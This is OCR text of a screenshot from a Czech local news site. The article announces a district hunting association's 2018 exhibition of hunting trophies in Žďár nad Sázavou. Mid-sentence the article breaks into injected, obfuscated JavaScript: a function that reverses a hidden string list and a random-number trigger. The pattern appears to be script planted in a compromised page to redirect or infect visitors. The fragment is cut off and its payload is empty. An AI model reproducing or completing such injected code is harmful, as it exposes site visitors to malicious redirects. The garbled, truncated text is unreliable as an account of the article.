
ŽĎÁRSKÝ PRŮVODCE
> myslivec
FIRMY OD ‘MYSLIVEC’
Myslivci vystaví ve Ždáře lovecké
trofeje ulovené v loňském roce
Úterý, 20. března 2018
Žďár nad Sázavou / Okresní myslivecký spolek ve
Ždáře nad Sázavou ve spolupráci s městskými
úřady Ždár nad Sázavou, Bystřice nad Pernštejnem, Nové Měs;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var...